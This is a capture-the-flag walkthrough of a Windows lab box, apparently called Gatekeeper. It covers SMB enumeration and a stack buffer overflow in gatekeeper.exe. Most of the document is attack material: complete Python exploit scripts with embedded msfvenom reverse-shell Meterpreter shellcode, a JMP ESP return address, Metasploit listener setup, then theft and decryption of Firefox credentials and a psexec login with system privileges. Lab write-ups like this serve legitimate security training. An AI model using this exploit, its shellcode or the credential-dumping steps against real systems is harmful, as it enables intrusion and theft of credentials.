
Enumeration
Nmap




The Nmap scan shows that among other things ports 139 (NetBIOS), 445 (SMB), 3389 (RDP), and port 31337 (“Elite”) are open on the target. The target has a Windows 7 Professional 7601 Service Pack 1 operating system.
sudo nmap -sVC -p- -T4 -Pn 10.10.80.160
SMB

Utilizing smbclient with null login, we were able to list available shares.
smbclient -L 10.10.80.160 -N

Successfully gained access to share Users without providing a password.
smbclient \\\\10.10.80.160\\Users

In the subdirectory Share is a gatekeeper.exe executable file. Downloaded the file to the Kali Linux machine.
cd Share
mget gatekeeper.exe
Gatekeeper.exe
I used a Windows 10 32-bit virtual machine for this part, where Windows Defender was turned off and Immunity Debugger was installed.

Started a Python HTTP server in the Kali Linux machine in order to move the file gatekeeper.exe to the Windows 10 virtual machine.
python3 -m http.server 80

Downloaded the file in Windows machine from the Kali Linux IP.

Ran the gatekeeper.exe as an administrator, and we can see that the program is listening for connections.


From the Kali Linux machine, we can make a connection with Netcat to the Windows machine’s port 31337 (the port on which service “Elite” is running on the target).
nc 192.168.122.123 31337

The program received a connection from the Kali Linux machine.

After typing “test” received an answer: “Hello test!!!”.

At the Gatekeeper.exe we can see bytes received: 5 and Bytes sent: 14.

Printed 1000 A’s with Python to test if we can overflow and crash the program.
python -c 'print ("A" * 1000)'

After sending the 1000 A’s the connection died and the program crashed on the Windows machine.

Started Immunity Debugger on the Windows machine, opened the Gatekeeper.exe, and started the program from the “Play” button.

After establishing the Netcat connection again and typing the 1000 A’s we can see that the program is now paused in Immunity Debugger, so we did something to break the program.

From registers, if we look at the ESP, EBP, and EIP they are all A’s (41 is the hex code for A).

Created a 1000 characters long pattern with msf-pattern_create.
msf-pattern_create -l 1000
Started Immunity Debugger again on the Windows machine, opened the gatekeeper.exe, and started the program.

Established the Netcat connection to the server and copied the created pattern.

Gatekeeper.exe crashed again. The difference is now that the pattern comes through as we can see from the ESP. We also did overwrite the EIP with the value of 39654138.

With msf-pattern_offset we can check where the EIP starts with the value we sent over. We can see an exact match at offset 146.
msf-pattern_offset -l 1000 -q 39654138
#!/usr/bin/python
import socket
import sys
message = b"A" * 146 + b"B" * 4
try:
print("Sending payload...")
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.122.123',31337))
s.send(message + b'\r\n')
s.close()
except:
print("Cannot connect to the server")
sys.exit()
Made a Python script so we can overwrite the EIP with 4 B’s.
Started Immunity Debugger again on the Windows machine, opened the gatekeeper.exe, and started the program.

Added execution rights to the script exploit.py and ran the script.
chmod + x exploit.py
python exploit.py

The gatekeeper.exe crashed again and now we can see that the EIP is overwritten with 42424242. Now we know that we can control the EIP.
Next, we must add badchars variable to the Python script with added bytes. Source: https://github.com/mrinalpande/scripts/blob/master/python/badchars
#!/usr/bin/python
import socket
import sys
message = b"A" * 146 + b"B" * 4
badchars = ( b"\x00\x01\x02\x03\x04\x05\x06\x07\x08\x09\x0a\x0b\x0c\x0d\x0e\x0f\x10"
b"\x11\x12\x13\x14\x15\x16\x17\x18\x19\x1a\x1b\x1c\x1d\x1e\x1f\x20"
b"\x21\x22\x23\x24\x25\x26\x27\x28\x29\x2a\x2b\x2c\x2d\x2e\x2f\x30"
b"\x31\x32\x33\x34\x35\x36\x37\x38\x39\x3a\x3b\x3c\x3d\x3e\x3f\x40"
b"\x41\x42\x43\x44\x45\x46\x47\x48\x49\x4a\x4b\x4c\x4d\x4e\x4f\x50"
b"\x51\x52\x53\x54\x55\x56\x57\x58\x59\x5a\x5b\x5c\x5d\x5e\x5f\x60"
b"\x61\x62\x63\x64\x65\x66\x67\x68\x69\x6a\x6b\x6c\x6d\x6e\x6f\x70"
b"\x71\x72\x73\x74\x75\x76\x77\x78\x79\x7a\x7b\x7c\x7d\x7e\x7f\x80"
b"\x81\x82\x83\x84\x85\x86\x87\x88\x89\x8a\x8b\x8c\x8d\x8e\x8f\x90"
b"\x91\x92\x93\x94\x95\x96\x97\x98\x99\x9a\x9b\x9c\x9d\x9e\x9f\xa0"
b"\xa1\xa2\xa3\xa4\xa5\xa6\xa7\xa8\xa9\xaa\xab\xac\xad\xae\xaf\xb0"
b"\xb1\xb2\xb3\xb4\xb5\xb6\xb7\xb8\xb9\xba\xbb\xbc\xbd\xbe\xbf\xc0"
b"\xc1\xc2\xc3\xc4\xc5\xc6\xc7\xc8\xc9\xca\xcb\xcc\xcd\xce\xcf\xd0"
b"\xd1\xd2\xd3\xd4\xd5\xd6\xd7\xd8\xd9\xda\xdb\xdc\xdd\xde\xdf\xe0"
b"\xe1\xe2\xe3\xe4\xe5\xe6\xe7\xe8\xe9\xea\xeb\xec\xed\xee\xef\xf0"
b"\xf1\xf2\xf3\xf4\xf5\xf6\xf7\xf8\xf9\xfa\xfb\xfc\xfd\xfe\xff")
try:
print("Sending payload...")
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.122.123',31337))
s.send(message + badchars + b'\r\n')
s.close()
except:
print("Cannot connect to the server")
sys.exit()
You can also use this resource for badchars: https://github.com/cytopia/badchars
Started Immunity Debugger again on the Windows machine, opened the gatekeeper.exe, and started the program.

After running the Python script, right-click ESP and “Follow in Dump”.

From the Hex dump, we must check that the bad characters match the badchars list we added to the script and any character is not blurred or missing from our badchars list. We can see bad characters 00 and 0A.
Next, we use Mona to check the protection that exists for the module. If you don’t have Mona installed on your Immunity Debugger, download it here: https://github.com/corelan/mona/blob/master/mona.py and save it to the directory: C:\Program FIles\Immunity Debugger\PyCommands

Run the command: !mona modules. We can see that for gatekeeper.exe Rebase, ASLR, NXCombat, and OS Dll are false, SafeSEH is true.
!mona modules
Next, we search for JMP (FF) and ESP (E4) with Mona, so we can find a return address that is going to jump and allow us to point to malicious shellcode.

We found 2 pointers. We are going to use the address: 080414c3
!mona find -s "\xff\xe4" -m gatekeeper.exe
We want the address 080414c3 to become the EIP.
For our Python script, we must write the address 080414c3 backwards to the message variable:
#!/usr/bin/python
import socket
import sys
message = b"A" * 146 + b"\xc3\x14\x04\x08"
payload = b""
try:
print("Sending payload...")
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.122.123',31337))
s.send(message + b'\r\n')
s.close()
except:
print("Cannot connect to the server")
sys.exit()

In Immunity Debugger search for the address 080414c3.

Select the address 080414c3 and press F2 to set a breakpoint.

After running the Python script, we can see that the EIP is now the address 080414C3.
Exploitation
Next, we will generate a payload with Msfvenom in order to gain a reverse shell to the Windows 10 virtual machine and add the bad characters “\x00\x0a”.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=wlan0 LPORT=443 -b "\x00\x0a" -f c
#!/usr/bin/python
import socket
import sys
# Offset + jmp esp + additional no-ops for argument values
message = b"A" * 146 + b"\xc3\x14\x04\x08" + b"\x90" * 32
# msfvenom -p windows/meterpreter/reverse_tcp LHOST=wlan0 LPORT=443 -b "\x00\x0a" -f c
payload = (b"\xd9\xeb\xd9\x74\x24\xf4\x5a\x29\xc9\xbf\x46\x90\x29\x23"
b"\xb1\x59\x83\xea\xfc\x31\x7a\x15\x03\x7a\x15\xa4\x65\xd5"
b"\xcb\xa7\x86\x26\x0c\xd7\xb7\xf4\x68\x9c\xea\xc8\xf9\x47"
b"\x81\x7b\xf6\x0c\xc4\x6f\x09\xa5\xa3\xa9\x24\x36\xb8\xc4"
b"\x6e\xf9\x7f\x84\x53\x98\x03\xd7\x87\x7a\x3d\x18\xda\x7b"
b"\x7a\xee\x90\x94\xd6\xa6\xd1\x38\xc7\xc3\xa4\x80\xe6\x03"
b"\xa3\xb8\x90\x26\x74\x4c\x2d\x28\xa5\xfc\x26\x62\x5d\x77"
b"\x60\x53\x5c\x54\x14\x5a\x2a\x66\x26\xa2\x9a\x1d\x7c\xd7"
b"\x1c\xf7\x4c\x27\xdf\x38\xa3\x0b\xe1\x01\x84\xb3\x97\x79"
b"\xf6\x4e\xa0\xba\x84\x94\x25\x5c\x2e\x5e\x9d\xb8\xce\xb3"
b"\x78\x4b\xdc\x78\x0e\x13\xc1\x7f\xc3\x28\xfd\xf4\xe2\xfe"
b"\x77\x4e\xc1\xda\xdc\x14\x68\x7b\xb9\xfb\x95\x9b\x65\xa3"
b"\x33\xd0\x84\xb2\x44\x19\x57\xbb\x18\x8d\x9b\x76\xa3\x4d"
b"\xb4\x01\xd0\x7f\x1b\xba\x7e\x33\xd4\x64\x78\x42\xf2\x96"
b"\x56\xec\x93\x68\x57\x0c\xbd\xae\x03\x5c\xd5\x07\x2c\x37"
b"\x25\xa7\xf9\xad\x2f\x3f\xc2\x99\x31\xda\xaa\xdb\x31\x25"
b"\x90\x52\xd7\x75\xb6\x34\x48\x36\x66\xf4\x38\xde\x6c\xfb"
b"\x67\xfe\x8e\xd6\x0f\x95\x60\x8e\x78\x02\x18\x8b\xf3\xb3"
b"\xe5\x06\x7e\xf3\x6e\xa2\x7e\xba\x86\xc7\x6c\xab\xf0\x27"
b"\x6d\x2c\x95\x27\x07\x28\x3f\x70\xbf\x32\x66\xb6\x60\xcc"
b"\x4d\xc5\x67\x32\x10\xff\x1c\x05\x86\xbf\x4a\x6a\x46\x3f"
b"\x8b\x3c\x0c\x3f\xe3\x98\x74\x6c\x16\xe7\xa0\x01\x8b\x72"
b"\x4b\x73\x7f\xd4\x23\x79\xa6\x12\xec\x82\x8d\x20\xeb\x7c"
b"\x53\x0f\x54\x14\xab\x0f\x64\xe4\xc1\x8f\x34\x8c\x1e\xbf"
b"\xbb\x7c\xde\x6a\x94\x14\x55\xfb\x56\x85\x6a\xd6\x37\x1b"
b"\x6a\xd5\xe3\xac\x11\x96\x14\x4d\xe6\xbe\x70\x4e\xe6\xbe"
b"\x86\x73\x30\x87\xfc\xb2\x80\xbc\x0f\x81\xa5\x95\x85\xe9"
b"\xfa\xe6\x8f")
try:
print("Sending payload...")
s = socket.socket(socket.AF_INET,socket.SOCK_STREAM)
s.connect(('192.168.122.123',31337))
s.send(message + payload + b'\r\n')
s.close()
except:
print("Cannot connect to the server")
sys.exit()
Added the generated payload to our script. Also, remember to also add the payload variable to the s.send and add bytes to the payload.

Fired up Metasploit and configured multi/handler with the same options as our generated payload.
msfconsole
use multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost wlan0
set lport 443
run

After starting the gatekeeper.exe (without Immunity Debugger) and running the exploit script, gained a Meterpreter session to the Windows 10 virtual machine.
Foothold to the target
We must generate a new payload to catch a reverse shell in our tun0 IP address.

msfvenom -p windows/meterpreter/reverse_tcp LHOST=tun0 LPORT=443 -b "\x00\x0a" -f c

Added the generated payload to our script and changed the target IP address.

Fired up Metasploit and configured multi/handler with the same options as before but changed the lhost to tun0.
msfconsole
use multi/handler
set payload windows/meterpreter/reverse_tcp
set lhost tun0
set lport 443
run


After running the script, gained a Meterpreter to the target as user natbat.

The user flag can be obtained from the directory: C:\Users\natbat\Desktop
Privilege Escalation

We can see that we have a 32-bit Meterpreter session at a 64-bit system. Migrated to explorer.exe to get a 64-bit Meterpreter session.
pgrep explorer.exe
migrate 1404

Using the enum_applications module we can see that Mozilla Firefox 75.0 is installed on the target system.
run post/windows/gather/enum_applications

Using the firefox_creds module we were able to dump the Firefox credentials to the directory /home/teemu/.msf4/loot.
run post/multi/gather/firefox_creds

Copied the directory /home/teemu/.msf4/loot to a directory called firefox.
cp -r /home/teemu/.msf4/loot firefox
Next, we must use the Firefox Decrypt tool in order to decrypt the Firefox credentials. We must rename the four different files we obtained using the firefox_cred module.

Before renaming the files.

After renaming the files appropriately.

Now after running the Firefox Decrypt tool we can see the credentials for a user mayor.
python firefox_decrypt.py firefox

Using psexec and utilizing the above credentials we are able to log in as the user mayor with system privileges.
psexec.py mayor@10.10.93.83

The root flag can be obtained from the directory: C:\Users\mayor\Desktop